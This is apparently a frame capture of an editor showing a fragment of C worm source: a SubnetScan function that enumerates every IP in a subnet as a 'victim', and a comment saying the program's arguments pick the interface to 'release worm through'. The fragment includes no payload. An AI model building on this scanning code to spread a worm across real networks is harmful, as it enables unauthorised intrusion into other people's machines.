 }
void SubnetScan(struct in_addr ip, struct in_addr netmask)
{
struct in_addr victim;
victim.s_addr = ip.s_addr & netmask.s_addr;
while((victim.s_addr & netmask.s_addr) == (ip.s_addr & netmask.s_addr))
{
printf("Victim IP is %s\n", inet_ntoa(victim));
victim.s_addr = htonl( ntohl( victim.s_addr ) +1);
}
}
/* argv[1] - Interface to release worm through
* argv[2] - No of victim IPs to generate
*
*/
147,1 70%